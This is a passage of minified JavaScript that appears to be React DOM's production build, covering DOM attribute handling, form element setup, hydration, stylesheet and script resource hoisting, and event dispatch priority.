v=u,R=v.alternate,w=v.stateNode;if(v=v.tag,R!==null&&R===c)break;v!==5&&v!==26&&v!==27||w===null||(R=w,f?(w=Yu(u,s),w!=null&&m.unshift(uo(u,w,R))):f||(w=Yu(u,s),w!=null&&m.push(uo(u,w,R)))),u=u.return}m.length!==0&&l.push({event:a,listeners:m})}var Vg=/\r\n?/g,Mp=/\u0000|\uFFFD/g;function Ap(l){return(typeof l=="string"?l:""+l).replace(Vg,`
`).replace(Mp,"")}function q(l,a){return a=Ap(a),Ap(l)===a}function Je(){}function At(l,a,u,c,f,s){switch(u){case"children":typeof c=="string"?a==="body"||a==="textarea"&&c===""||Bu(l,c):(typeof c=="number"||typeof c=="bigint")&&a!=="body"&&Bu(l,""+c);break;case"className":Tc(l,"class",c);break;case"tabIndex":Tc(l,"tabindex",c);break;case"dir":case"role":case"viewBox":case"width":case"height":Tc(l,u,c);break;case"style":um(l,c,s);break;case"data":if(a!=="object"){Tc(l,"data",c);break}case"src":case"href":if(c===""&&(a!=="a"||u!=="href")){l.removeAttribute(u);break}if(c==null||typeof c=="function"||typeof c=="symbol"||typeof c=="boolean"){l.removeAttribute(u);break}c=Bs(""+c),l.setAttribute(u,c);break;case"action":case"formAction":if(typeof c=="function"){l.setAttribute(u,"javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')");break}else typeof s=="function"&&(u==="formAction"?(a!=="input"&&At(l,a,"name",f.name,f,null),At(l,a,"formEncType",f.formEncType,f,null),At(l,a,"formMethod",f.formMethod,f,null),At(l,a,"formTarget",f.formTarget,f,null)):(At(l,a,"encType",f.encType,f,null),At(l,a,"method",f.method,f,null),At(l,a,"target",f.target,f,null)));if(c==null||typeof c=="symbol"||typeof c=="boolean"){l.removeAttribute(u);break}c=Bs(""+c),l.setAttribute(u,c);break;case"onClick":c!=null&&(l.onclick=Je);break;case"onScroll":c!=null&&ft("scroll",l);break;case"onScrollEnd":c!=null&&ft("scrollend",l);break;case"dangerouslySetInnerHTML":if(c!=null){if(typeof c!="object"||!("__html"in c))throw Error(b(61));if(u=c.__html,u!=null){if(f.children!=null)throw Error(b(60));l.innerHTML=u}}break;case"multiple":l.multiple=c&&typeof c!="function"&&typeof c!="symbol";break;case"muted":l.muted=c&&typeof c!="function"&&typeof c!="symbol";break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":break;case"autoFocus":break;case"xlinkHref":if(c==null||typeof c=="function"||typeof c=="boolean"||typeof c=="symbol"){l.removeAttribute("xlink:href");break}u=Bs(""+c),l.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",u);break;case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":c!=null&&typeof c!="function"&&typeof c!="symbol"?l.setAttribute(u,""+c):l.removeAttribute(u);break;case"inert":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":c&&typeof c!="function"&&typeof c!="symbol"?l.setAttribute(u,""):l.removeAttribute(u);break;case"capture":case"download":c===!0?l.setAttribute(u,""):c!==!1&&c!=null&&typeof c!="function"&&typeof c!="symbol"?l.setAttribute(u,c):l.removeAttribute(u);break;case"cols":case"rows":case"size":case"span":c!=null&&typeof c!="function"&&typeof c!="symbol"&&!isNaN(c)&&1<=c?l.setAttribute(u,c):l.removeAttribute(u);break;case"rowSpan":case"start":c==null||typeof c=="function"||typeof c=="symbol"||isNaN(c)?l.removeAttribute(u):l.setAttribute(u,c);break;case"popover":ft("beforetoggle",l),ft("toggle",l),_i(l,"popover",c);break;case"xlinkActuate":Ma(l,"http://www.w3.org/1999/xlink","xlink:actuate",c);break;case"xlinkArcrole":Ma(l,"http://www.w3.org/1999/xlink","xlink:arcrole",c);break;case"xlinkRole":Ma(l,"http://www.w3.org/1999/xlink","xlink:role",c);break;case"xlinkShow":Ma(l,"http://www.w3.org/1999/xlink","xlink:show",c);break;case"xlinkTitle":Ma(l,"http://www.w3.org/1999/xlink","xlink:title",c);break;case"xlinkType":Ma(l,"http://www.w3.org/1999/xlink","xlink:type",c);break;case"xmlBase":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:base",c);break;case"xmlLang":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:lang",c);break;case"xmlSpace":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:space",c);break;case"is":_i(l,"is",c);break;case"innerText":case"textContent":break;default:(!(2<u.length)||u[0]!=="o"&&u[0]!=="O"||u[1]!=="n"&&u[1]!=="N")&&(u=kr.get(u)||u,_i(l,u,c))}}function ah(l,a,u,c,f,s){switch(u){case"style":um(l,c,s);break;case"dangerouslySetInnerHTML":if(c!=null){if(typeof c!="object"||!("__html"in c))throw Error(b(61));if(u=c.__html,u!=null){if(f.children!=null)throw Error(b(60));l.innerHTML=u}}break;case"children":typeof c=="string"?Bu(l,c):(typeof c=="number"||typeof c=="bigint")&&Bu(l,""+c);break;case"onScroll":c!=null&&ft("scroll",l);break;case"onScrollEnd":c!=null&&ft("scrollend",l);break;case"onClick":c!=null&&(l.onclick=Je);break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"innerHTML":case"ref":break;case"innerText":case"textContent":break;default:if(!em.hasOwnProperty(u))e:{if(u[0]==="o"&&u[1]==="n"&&(f=u.endsWith("Capture"),a=u.slice(2,f?u.length-7:void 0),s=l[C]||null,s=s!=null?s[u]:null,typeof s=="function"&&l.removeEventListener(a,s,f),typeof c=="function")){typeof s!="function"&&s!==null&&(u in l?l[u]=null:l.hasAttribute(u)&&l.removeAttribute(u)),l.addEventListener(a,c,f);break e}u in l?l[u]=c:c===!0?l.setAttribute(u,""):_i(l,u,c)}}}function Gl(l,a,u){switch(a){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"img":ft("error",l),ft("load",l);var c=!1,f=!1,s;for(s in u)if(u.hasOwnProperty(s)){var m=u[s];if(m!=null)switch(s){case"src":c=!0;break;case"srcSet":f=!0;break;case"children":case"dangerouslySetInnerHTML":throw Error(b(137,a));default:At(l,a,s,m,u,null)}}f&&At(l,a,"srcSet",u.srcSet,u,null),c&&At(l,a,"src",u.src,u,null);return;case"input":ft("invalid",l);var v=s=m=f=null,R=null,w=null;for(c in u)if(u.hasOwnProperty(c)){var K=u[c];if(K!=null)switch(c){case"name":f=K;break;case"type":m=K;break;case"checked":R=K;break;case"defaultChecked":w=K;break;case"value":s=K;break;case"defaultValue":v=K;break;case"children":case"dangerouslySetInnerHTML":if(K!=null)throw Error(b(137,a));break;default:At(l,a,c,K,u,null)}}nm(l,s,v,R,w,m,f,!1),ws(l);return;case"select":ft("invalid",l),c=m=s=null;for(f in u)if(u.hasOwnProperty(f)&&(v=u[f],v!=null))switch(f){case"value":s=v;break;case"defaultValue":m=v;break;case"multiple":c=v;default:At(l,a,f,v,u,null)}a=s,u=m,l.multiple=!!c,a!=null?zo(l,!!c,a,!1):u!=null&&zo(l,!!c,u,!0);return;case"textarea":ft("invalid",l),s=f=c=null;for(m in u)if(u.hasOwnProperty(m)&&(v=u[m],v!=null))switch(m){case"value":c=v;break;case"defaultValue":f=v;break;case"children":s=v;break;case"dangerouslySetInnerHTML":if(v!=null)throw Error(b(91));break;default:At(l,a,m,v,u,null)}js(l,c,f,s),ws(l);return;case"option":for(R in u)if(u.hasOwnProperty(R)&&(c=u[R],c!=null))switch(R){case"selected":l.selected=c&&typeof c!="function"&&typeof c!="symbol";break;default:At(l,a,R,c,u,null)}return;case"dialog":ft("cancel",l),ft("close",l);break;case"iframe":case"object":ft("load",l);break;case"video":case"audio":for(c=0;c<vu.length;c++)ft(vu[c],l);break;case"image":ft("error",l),ft("load",l);break;case"details":ft("toggle",l);break;case"embed":case"source":case"link":ft("error",l),ft("load",l);case"area":case"base":case"br":case"col":case"hr":case"keygen":case"meta":case"param":case"track":case"wbr":case"menuitem":for(w in u)if(u.hasOwnProperty(w)&&(c=u[w],c!=null))switch(w){case"children":case"dangerouslySetInnerHTML":throw Error(b(137,a));default:At(l,a,w,c,u,null)}return;default:if(_s(a)){for(K in u)u.hasOwnProperty(K)&&(c=u[K],c!==void 0&&ah(l,a,K,c,u,void 0));return}}for(v in u)u.hasOwnProperty(v)&&(c=u[v],c!=null&&At(l,a,v,c,u,null))}function zp(l,a,u,c){switch(a){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"input":var f=null,s=null,m=null,v=null,R=null,w=null,K=null;for(W in u){var ne=u[W];if(u.hasOwnProperty(W)&&ne!=null)switch(W){case"checked":break;case"value":break;case"defaultValue":R=ne;default:c.hasOwnProperty(W)||At(l,a,W,null,c,ne)}}for(var L in c){var W=c[L];if(ne=u[L],c.hasOwnProperty(L)&&(W!=null||ne!=null))switch(L){case"type":s=W;break;case"name":f=W;break;case"checked":w=W;break;case"defaultChecked":K=W;break;case"value":m=W;break;case"defaultValue":v=W;break;case"children":case"dangerouslySetInnerHTML":if(W!=null)throw Error(b(137,a));break;default:W!==ne&&At(l,a,L,W,c,ne)}}Ns(l,m,v,R,w,K,s,f);return;case"select":W=m=v=L=null;for(s in u)if(R=u[s],u.hasOwnProperty(s)&&R!=null)switch(s){case"value":break;case"multiple":W=R;default:c.hasOwnProperty(s)||At(l,a,s,null,c,R)}for(f in c)if(s=c[f],R=u[f],c.hasOwnProperty(f)&&(s!=null||R!=null))switch(f){case"value":L=s;break;case"defaultValue":v=s;break;case"multiple":m=s;default:s!==R&&At(l,a,f,s,c,R)}a=v,u=m,c=W,L!=null?zo(l,!!u,L,!1):!!c!=!!u&&(a!=null?zo(l,!!u,a,!0):zo(l,!!u,u?[]:"",!1));return;case"textarea":W=L=null;for(v in u)if(f=u[v],u.hasOwnProperty(v)&&f!=null&&!c.hasOwnProperty(v))switch(v){case"value":break;case"children":break;default:At(l,a,v,null,c,f)}for(m in c)if(f=c[m],s=u[m],c.hasOwnProperty(m)&&(f!=null||s!=null))switch(m){case"value":L=f;break;case"defaultValue":W=f;break;case"children":break;case"dangerouslySetInnerHTML":if(f!=null)throw Error(b(91));break;default:f!==s&&At(l,a,m,f,c,s)}am(l,L,W);return;case"option":for(var ze in u)if(L=u[ze],u.hasOwnProperty(ze)&&L!=null&&!c.hasOwnProperty(ze))switch(ze){case"selected":l.selected=!1;break;default:At(l,a,ze,null,c,L)}for(R in c)if(L=c[R],W=u[R],c.hasOwnProperty(R)&&L!==W&&(L!=null||W!=null))switch(R){case"selected":l.selected=L&&typeof L!="function"&&typeof L!="symbol";break;default:At(l,a,R,L,c,W)}return;case"img":case"link":case"area":case"base":case"br":case"col":case"embed":case"hr":case"keygen":case"meta":case"param":case"source":case"track":case"wbr":case"menuitem":for(var Ve in u)L=u[Ve],u.hasOwnProperty(Ve)&&L!=null&&!c.hasOwnProperty(Ve)&&At(l,a,Ve,null,c,L);for(w in c)if(L=c[w],W=u[w],c.hasOwnProperty(w)&&L!==W&&(L!=null||W!=null))switch(w){case"children":case"dangerouslySetInnerHTML":if(L!=null)throw Error(b(137,a));break;default:At(l,a,w,L,c,W)}return;default:if(_s(a)){for(var Pt in u)L=u[Pt],u.hasOwnProperty(Pt)&&L!==void 0&&!c.hasOwnProperty(Pt)&&ah(l,a,Pt,void 0,c,L);for(K in c)L=c[K],W=u[K],!c.hasOwnProperty(K)||L===W||L===void 0&&W===void 0||ah(l,a,K,L,c,W);return}}for(var H in u)L=u[H],u.hasOwnProperty(H)&&L!=null&&!c.hasOwnProperty(H)&&At(l,a,H,null,c,L);for(ne in c)L=c[ne],W=u[ne],!c.hasOwnProperty(ne)||L===W||L==null&&W==null||At(l,a,ne,L,c,W)}var uh=null,ih=null;function Wf(l){return l.nodeType===9?l:l.ownerDocument}function zy(l){switch(l){case"http://www.w3.org/2000/svg":return 1;case"http://www.w3.org/1998/Math/MathML":return 2;default:return 0}}function ch(l,a){if(l===0)switch(a){case"svg":return 1;case"math":return 2;default:return 0}return l===1&&a==="foreignObject"?0:l}function oh(l,a){return l==="textarea"||l==="noscript"||typeof a.children=="string"||typeof a.children=="number"||typeof a.children=="bigint"||typeof a.dangerouslySetInnerHTML=="object"&&a.dangerouslySetInnerHTML!==null&&a.dangerouslySetInnerHTML.__html!=null}var $f=null;function Oy(){var l=window.event;return l&&l.type==="popstate"?l===$f?!1:($f=l,!0):($f=null,!1)}var Il=typeof setTimeout=="function"?setTimeout:void 0,ma=typeof clearTimeout=="function"?clearTimeout:void 0,Ll=typeof Promise=="function"?Promise:void 0,kt=typeof queueMicrotask=="function"?queueMicrotask:typeof Ll<"u"?function(l){return Ll.resolve(null).then(l).catch(Qg)}:Il;function Qg(l){setTimeout(function(){throw l})}function If(l,a){var u=a,c=0;do{var f=u.nextSibling;if(l.removeChild(u),f&&f.nodeType===8)if(u=f.data,u==="/$"){if(c===0){l.removeChild(f),Ar(a);return}c--}else u!=="$"&&u!=="$?"&&u!=="$!"||c++;u=f}while(u);Ar(a)}function Ff(l){var a=l.firstChild;for(a&&a.nodeType===10&&(a=a.nextSibling);a;){var u=a;switch(a=a.nextSibling,u.nodeName){case"HTML":case"HEAD":case"BODY":Ff(u),rt(u);continue;case"SCRIPT":case"STYLE":continue;case"LINK":if(u.rel.toLowerCase()==="stylesheet")continue}l.removeChild(u)}}function gi(l,a,u,c){for(;l.nodeType===1;){var f=u;if(l.nodeName.toLowerCase()!==a.toLowerCase()){if(!c&&(l.nodeName!=="INPUT"||l.type!=="hidden"))break}else if(c){if(!l[ht])switch(a){case"meta":if(!l.hasAttribute("itemprop"))break;return l;case"link":if(s=l.getAttribute("rel"),s==="stylesheet"&&l.hasAttribute("data-precedence"))break;if(s!==f.rel||l.getAttribute("href")!==(f.href==null?null:f.href)||l.getAttribute("crossorigin")!==(f.crossOrigin==null?null:f.crossOrigin)||l.getAttribute("title")!==(f.title==null?null:f.title))break;return l;case"style":if(l.hasAttribute("data-precedence"))break;return l;case"script":if(s=l.getAttribute("src"),(s!==(f.src==null?null:f.src)||l.getAttribute("type")!==(f.type==null?null:f.type)||l.getAttribute("crossorigin")!==(f.crossOrigin==null?null:f.crossOrigin))&&s&&l.hasAttribute("async")&&!l.hasAttribute("itemprop"))break;return l;default:return l}}else if(a==="input"&&l.type==="hidden"){var s=f.name==null?null:""+f.name;if(f.type==="hidden"&&l.getAttribute("name")===s)return l}else return l;if(l=Tn(l.nextSibling),l===null)break}return null}function rc(l,a,u){if(a==="")return null;for(;l.nodeType!==3;)if((l.nodeType!==1||l.nodeName!=="INPUT"||l.type!=="hidden")&&!u||(l=Tn(l.nextSibling),l===null))return null;return l}function Tn(l){for(;l!=null;l=l.nextSibling){var a=l.nodeType;if(a===1||a===3)break;if(a===8){if(a=l.data,a==="$"||a==="$!"||a==="$?"||a==="F!"||a==="F")break;if(a==="/$")return null}}return l}function vi(l){l=l.previousSibling;for(var a=0;l;){if(l.nodeType===8){var u=l.data;if(u==="$"||u==="$!"||u==="$?"){if(a===0)return l;a--}else u==="/$"&&a++}l=l.previousSibling}return null}function Pf(l,a,u){switch(a=Wf(u),l){case"html":if(l=a.documentElement,!l)throw Error(b(452));return l;case"head":if(l=a.head,!l)throw Error(b(453));return l;case"body":if(l=a.body,!l)throw Error(b(454));return l;default:throw Error(b(451))}}var Sl=new Map,rh=new Set;function fh(l){return typeof l.getRootNode=="function"?l.getRootNode():l.ownerDocument}var bi=re.d;re.d={f:Xg,r:bu,D:Dy,C:vr,L:kg,m:Cy,X:Kg,S:Jg,M:br};function Xg(){var l=bi.f(),a=Gf();return l||a}function bu(l){var a=ll(l);a!==null&&a.tag===5&&a.type==="form"?Gn(a):bi.r(l)}var gr=typeof document>"u"?null:document;function sh(l,a,u){var c=gr;if(c&&typeof a=="string"&&a){var f=Hn(a);f='link[rel="'+l+'"][href="'+f+'"]',typeof u=="string"&&(f+='[crossorigin="'+u+'"]'),rh.has(f)||(rh.add(f),l={rel:l,crossOrigin:u,href:a},c.querySelector(f)===null&&(a=c.createElement("link"),Gl(a,"link",l),_t(a),c.head.appendChild(a)))}}function Dy(l){bi.D(l),sh("dns-prefetch",l,null)}function vr(l,a){bi.C(l,a),sh("preconnect",l,a)}function kg(l,a,u){bi.L(l,a,u);var c=gr;if(c&&l&&a){var f='link[rel="preload"][as="'+Hn(a)+'"]';a==="image"&&u&&u.imageSrcSet?(f+='[imagesrcset="'+Hn(u.imageSrcSet)+'"]',typeof u.imageSizes=="string"&&(f+='[imagesizes="'+Hn(u.imageSizes)+'"]')):f+='[href="'+Hn(l)+'"]';var s=f;switch(a){case"style":s=ge(l);break;case"script":s=Sr(l)}Sl.has(s)||(l=Ge({rel:"preload",href:a==="image"&&u&&u.imageSrcSet?void 0:l,as:a},u),Sl.set(s,l),c.querySelector(f)!==null||a==="style"&&c.querySelector(Qn(s))||a==="script"&&c.querySelector(es(s))||(a=c.createElement("link"),Gl(a,"link",l),_t(a),c.head.appendChild(a)))}}function Cy(l,a){bi.m(l,a);var u=gr;if(u&&l){var c=a&&typeof a.as=="string"?a.as:"script",f='link[rel="modulepreload"][as="'+Hn(c)+'"][href="'+Hn(l)+'"]',s=f;switch(c){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":s=Sr(l)}if(!Sl.has(s)&&(l=Ge({rel:"modulepreload",href:l},a),Sl.set(s,l),u.querySelector(f)===null)){switch(c){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":if(u.querySelector(es(s)))return}c=u.createElement("link"),Gl(c,"link",l),_t(c),u.head.appendChild(c)}}}function Jg(l,a,u){bi.S(l,a,u);var c=gr;if(c&&l){var f=wl(c).hoistableStyles,s=ge(l);a=a||"default";var m=f.get(s);if(!m){var v={loading:0,preload:null};if(m=c.querySelector(Qn(s)))v.loading=5;else{l=Ge({rel:"stylesheet",href:l,"data-precedence":a},u),(u=Sl.get(s))&&pa(l,u);var R=m=c.createElement("link");_t(R),Gl(R,"link",l),R._p=new Promise(function(w,K){R.onload=w,R.onerror=K}),R.addEventListener("load",function(){v.loading|=1}),R.addEventListener("error",function(){v.loading|=2}),v.loading|=4,co(m,a,c)}m={type:"stylesheet",instance:m,count:1,state:v},f.set(s,m)}}}function Kg(l,a){bi.X(l,a);var u=gr;if(u&&l){var c=wl(u).hoistableScripts,f=Sr(l),s=c.get(f);s||(s=u.querySelector(es(f)),s||(l=Ge({src:l,async:!0},a),(a=Sl.get(f))&&ga(l,a),s=u.createElement("script"),_t(s),Gl(s,"link",l),u.head.appendChild(s)),s={type:"script",instance:s,count:1,state:null},c.set(f,s))}}function br(l,a){bi.M(l,a);var u=gr;if(u&&l){var c=wl(u).hoistableScripts,f=Sr(l),s=c.get(f);s||(s=u.querySelector(es(f)),s||(l=Ge({src:l,async:!0,type:"module"},a),(a=Sl.get(f))&&ga(l,a),s=u.createElement("script"),_t(s),Gl(s,"link",l),u.head.appendChild(s)),s={type:"script",instance:s,count:1,state:null},c.set(f,s))}}function Fl(l,a,u,c){var f=(f=Ie.current)?fh(f):null;if(!f)throw Error(b(446));switch(l){case"meta":case"title":return null;case"style":return typeof u.precedence=="string"&&typeof u.href=="string"?(a=ge(u.href),u=wl(f).hoistableStyles,c=u.get(a),c||(c={type:"style",instance:null,count:0,state:null},u.set(a,c)),c):{type:"void",instance:null,count:0,state:null};case"link":if(u.rel==="stylesheet"&&typeof u.href=="string"&&typeof u.precedence=="string"){l=ge(u.href);var s=wl(f).hoistableStyles,m=s.get(l);if(m||(f=f.ownerDocument||f,m={type:"stylesheet",instance:null,count:0,state:{loading:0,preload:null}},s.set(l,m),(s=f.querySelector(Qn(l)))&&!s._p&&(m.instance=s,m.state.loading=5),Sl.has(l)||(u={rel:"preload",as:"style",href:u.href,crossOrigin:u.crossOrigin,integrity:u.integrity,media:u.media,hrefLang:u.hrefLang,referrerPolicy:u.referrerPolicy},Sl.set(l,u),s||En(f,l,u,m.state))),a&&c===null)throw Error(b(528,""));return m}if(a&&c!==null)throw Error(b(529,""));return null;case"script":return a=u.async,u=u.src,typeof u=="string"&&a&&typeof a!="function"&&typeof a!="symbol"?(a=Sr(u),u=wl(f).hoistableScripts,c=u.get(a),c||(c={type:"script",instance:null,count:0,state:null},u.set(a,c)),c):{type:"void",instance:null,count:0,state:null};default:throw Error(b(444,l))}}function ge(l){return'href="'+Hn(l)+'"'}function Qn(l){return'link[rel="stylesheet"]['+l+"]"}function ya(l){return Ge({},l,{"data-precedence":l.precedence,precedence:null})}function En(l,a,u,c){l.querySelector('link[rel="preload"][as="style"]['+a+"]")?c.loading=1:(a=l.createElement("link"),c.preload=a,a.addEventListener("load",function(){return c.loading|=1}),a.addEventListener("error",function(){return c.loading|=2}),Gl(a,"link",u),_t(a),l.head.appendChild(a))}function Sr(l){return'[src="'+Hn(l)+'"]'}function es(l){return"script[async]"+l}function ts(l,a,u){if(a.count++,a.instance===null)switch(a.type){case"style":var c=l.querySelector('style[data-href~="'+Hn(u.href)+'"]');if(c)return a.instance=c,_t(c),c;var f=Ge({},u,{"data-href":u.href,"data-precedence":u.precedence,href:null,precedence:null});return c=(l.ownerDocument||l).createElement("style"),_t(c),Gl(c,"style",f),co(c,u.precedence,l),a.instance=c;case"stylesheet":f=ge(u.href);var s=l.querySelector(Qn(f));if(s)return a.state.loading|=4,a.instance=s,_t(s),s;c=ya(u),(f=Sl.get(f))&&pa(c,f),s=(l.ownerDocument||l).createElement("link"),_t(s);var m=s;return m._p=new Promise(function(v,R){m.onload=v,m.onerror=R}),Gl(s,"link",c),a.state.loading|=4,co(s,u.precedence,l),a.instance=s;case"script":return s=Sr(u.src),(f=l.querySelector(es(s)))?(a.instance=f,_t(f),f):(c=u,(f=Sl.get(s))&&(c=Ge({},u),ga(c,f)),l=l.ownerDocument||l,f=l.createElement("script"),_t(f),Gl(f,"link",c),l.head.appendChild(f),a.instance=f);case"void":return null;default:throw Error(b(443,a.type))}else a.type==="stylesheet"&&(a.state.loading&4)===0&&(c=a.instance,a.state.loading|=4,co(c,u.precedence,l));return a.instance}function co(l,a,u){for(var c=u.querySelectorAll('link[rel="stylesheet"][data-precedence],style[data-precedence]'),f=c.length?c[c.length-1]:null,s=f,m=0;m<c.length;m++){var v=c[m];if(v.dataset.precedence===a)s=v;else if(s!==f)break}s?s.parentNode.insertBefore(l,s.nextSibling):(a=u.nodeType===9?u.head:u,a.insertBefore(l,a.firstChild))}function pa(l,a){l.crossOrigin==null&&(l.crossOrigin=a.crossOrigin),l.referrerPolicy==null&&(l.referrerPolicy=a.referrerPolicy),l.title==null&&(l.title=a.title)}function ga(l,a){l.crossOrigin==null&&(l.crossOrigin=a.crossOrigin),l.referrerPolicy==null&&(l.referrerPolicy=a.referrerPolicy),l.integrity==null&&(l.integrity=a.integrity)}var va=null;function ls(l,a,u){if(va===null){var c=new Map,f=va=new Map;f.set(u,c)}else f=va,c=f.get(u),c||(c=new Map,f.set(u,c));if(c.has(l))return c;for(c.set(l,null),u=u.getElementsByTagName(l),f=0;f<u.length;f++){var s=u[f];if(!(s[ht]||s[y]||l==="link"&&s.getAttribute("rel")==="stylesheet")&&s.namespaceURI!=="http://www.w3.org/2000/svg"){var m=s.getAttribute(a)||"";m=l+m;var v=c.get(m);v?v.push(s):c.set(m,[s])}}return c}function Si(l,a,u){l=l.ownerDocument||l,l.head.insertBefore(u,a==="title"?l.querySelector("head > title"):null)}function hn(l,a,u){if(u===1||a.itemProp!=null)return!1;switch(l){case"meta":case"title":return!0;case"style":if(typeof a.precedence!="string"||typeof a.href!="string"||a.href==="")break;return!0;case"link":if(typeof a.rel!="string"||typeof a.href!="string"||a.href===""||a.onLoad||a.onError)break;switch(a.rel){case"stylesheet":return l=a.disabled,typeof a.precedence=="string"&&l==null;default:return!0}case"script":if(a.async&&typeof a.async!="function"&&typeof a.async!="symbol"&&!a.onLoad&&!a.onError&&a.src&&typeof a.src=="string")return!0}return!1}function Rn(l){return!(l.type==="stylesheet"&&(l.state.loading&3)===0)}var La=null;function xy(){}function Wg(l,a,u){if(La===null)throw Error(b(475));var c=La;if(a.type==="stylesheet"&&(typeof u.media!="string"||matchMedia(u.media).matches!==!1)&&(a.state.loading&4)===0){if(a.instance===null){var f=ge(u.href),s=l.querySelector(Qn(f));if(s){l=s._p,l!==null&&typeof l=="object"&&typeof l.then=="function"&&(c.count++,c=ns.bind(c),l.then(c,c)),a.state.loading|=4,a.instance=s,_t(s);return}s=l.ownerDocument||l,u=ya(u),(f=Sl.get(f))&&pa(u,f),s=s.createElement("link"),_t(s);var m=s;m._p=new Promise(function(v,R){m.onload=v,m.onerror=R}),Gl(s,"link",u),a.instance=s}c.stylesheets===null&&(c.stylesheets=new Map),c.stylesheets.set(a,l),(l=a.state.preload)&&(a.state.loading&3)===0&&(c.count++,a=ns.bind(c),l.addEventListener("load",a),l.addEventListener("error",a))}}function $g(){if(La===null)throw Error(b(475));var l=La;return l.stylesheets&&l.count===0&&dh(l,l.stylesheets),0<l.count?function(a){var u=setTimeout(function(){if(l.stylesheets&&dh(l,l.stylesheets),l.unsuspend){var c=l.unsuspend;l.unsuspend=null,c()}},6e4);return l.unsuspend=a,function(){l.unsuspend=null,clearTimeout(u)}}:null}function ns(){if(this.count--,this.count===0){if(this.stylesheets)dh(this,this.stylesheets);else if(this.unsuspend){var l=this.unsuspend;this.unsuspend=null,l()}}}var fc=null;function dh(l,a){l.stylesheets=null,l.unsuspend!==null&&(l.count++,fc=new Map,a.forEach(oo,l),fc=null,ns.call(l))}function oo(l,a){if(!(a.state.loading&4)){var u=fc.get(l);if(u)var c=u.get(null);else{u=new Map,fc.set(l,u);for(var f=l.querySelectorAll("link[data-precedence],style[data-precedence]"),s=0;s<f.length;s++){var m=f[s];(m.nodeName==="LINK"||m.getAttribute("media")!=="not all")&&(u.set(m.dataset.precedence,m),c=m)}c&&u.set(null,c)}f=a.instance,m=f.getAttribute("data-precedence"),s=u.get(m)||c,s===c&&u.set(null,f),u.set(m,f),this.count++,c=ns.bind(this),f.addEventListener("load",c),f.addEventListener("error",c),s?s.parentNode.insertBefore(f,s.nextSibling):(l=l.nodeType===9?l.head:l,l.insertBefore(f,l.firstChild)),a.state.loading|=4}}var ro={$$typeof:N,Provider:null,Consumer:null,_currentValue:Ne,_currentValue2:Ne,_threadCount:0};function Su(l,a,u,c,f,s,m,v){this.tag=1,this.containerInfo=l,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.next=this.pendingContext=this.context=this.cancelPendingCommit=null,this.callbackPriority=0,this.expirationTimes=tl(-1),this.entangledLanes=this.shellSuspendCounter=this.errorRecoveryDisabledLanes=this.finishedLanes=this.expiredLanes=this.warmLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=tl(0),this.hiddenUpdates=tl(null),this.identifierPrefix=c,this.onUncaughtError=f,this.onCaughtError=s,this.onRecoverableError=m,this.pooledCache=null,this.pooledCacheLanes=0,this.formState=v,this.incompleteTransitions=new Map}function Op(l,a,u,c,f,s,m,v,R,w,K,ne){return l=new Su(l,a,u,m,v,R,w,ne),a=1,s===!0&&(a|=24),s=Pn(3,null,null,a),l.current=s,s.stateNode=l,a=Um(),a.refCount++,l.pooledCache=a,a.refCount++,s.memoizedState={element:c,isDehydrated:u,cache:a},lc(s),l}function Dp(l){return l?(l=bt,l):bt}function Uy(l,a,u,c,f,s){f=Dp(f),c.context===null?c.context=f:c.pendingContext=f,c=In(a),c.payload={element:u},s=s===void 0?null:s,s!==null&&(c.callback=s),u=ci(l,c,a),u!==null&&(vl(u,l,a),lr(u,l,a))}function wy(l,a){if(l=l.memoizedState,l!==null&&l.dehydrated!==null){var u=l.retryLane;l.retryLane=u!==0&&u<a?u:a}}function Ny(l,a){wy(l,a),(l=l.alternate)&&wy(l,a)}function Hy(l){if(l.tag===13){var a=nu(l,67108864);a!==null&&vl(a,l,67108864),Ny(l,67108864)}}var as=!0;function Cp(l,a,u,c){var f=Ee.T;Ee.T=null;var s=re.p;try{re.p=2,hh(l,a,u,c)}finally{re.p=s,Ee.T=f}}function xp(l,a,u,c){var f=Ee.T;Ee.T=null;var s=re.p;try{re.p=8,hh(l,a,u,c)}finally{re.p=s,Ee.T=f}}function hh(l,a,u,c){if(as){var f=mh(c);if(f===null)Kf(l,a,c,us,u),ph(l,c);else if(Up(f,l,a,u,c))c.stopPropagation();else if(ph(l,c),a&4&&-1<Er.indexOf(l)){for(;f!==null;){var s=ll(f);if(s!==null)switch(s.tag){case 3:if(s=s.stateNode,s.current.memoizedState.isDehydrated){var m=Ra(s.pendingLanes);if(m!==0){var v=s;for(v.pendingLanes|=2,v.entangledLanes|=2;m;){var R=1<<31-Ql(m);v.entanglements[1]|=R,m&=~R}Ga(s),(Ft&6)===0&&(Hf=ve()+500,cc(0))}}break;case 13:v=nu(s,2),v!==null&&vl(v,s,2),Gf(),Ny(s,2)}if(s=mh(c),s===null&&Kf(l,a,c,us,u),s===f)break;f=s}f!==null&&c.stopPropagation()}else Kf(l,a,c,null,u)}}function mh(l){return l=cm(l),yh(l)}var us=null;function yh(l){if(us=null,l=Dt(l),l!==null){var a=le(l);if(a===null)l=null;else{var u=a.tag;if(u===13){if(l=me(a),l!==null)return l;l=null}else if(u===3){if(a.stateNode.current.memoizedState.isDehydrated)return a.tag===3?a.stateNode.containerInfo:null;l=null}else a!==l&&(l=null)}}return us=l,null}function 